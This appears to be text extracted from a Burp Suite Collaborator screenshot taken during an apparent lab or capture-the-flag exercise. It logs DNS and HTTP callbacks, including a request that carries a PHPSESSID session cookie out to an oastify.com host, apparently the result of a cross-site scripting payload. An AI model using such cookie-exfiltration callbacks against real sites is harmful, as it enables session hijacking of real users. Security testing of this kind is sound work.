 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
JSON Web Tokens
5 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically ?
# Time Type Payload Source IP address Comment
1 2024-мар.-12 21:42:02.200 UTC DNS 0869p14lyesplasfw95e5pr9r0xvlm9b 74.125.114.135
2 2024-мар.-12 21:42:02.470 UTC HTTP 0869p14lyesplasfw95e5pr9r0xvlm9b 62.173.149.254
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /?cookie=PHPSESSID=co28g9pnrum2o9mvv337n92th0 HTTP/1.1
2 Host: 0869p14lyesplasfw95e5pr9r0xvlm9b.oastify.com
3 Connection: keep-alive
4 sec-ch-ua:
5 sec-ch-ua-mobile: ?0
6 User-Agent: BugHTB/1.0
7 sec-ch-ua-platform: ""
8 Accept: */*
9 Origin: http://localhost:8000
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: http://localhost:8000/
14 Accept-Encoding: gzip, deflate, br
15
16
Inspector
Request attributes 2
Request query parameters 1
Request headers 13
? Search... 0 highlights